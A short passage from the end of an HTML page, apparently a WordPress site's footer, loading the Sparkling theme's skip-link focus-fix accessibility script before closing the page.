	<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>
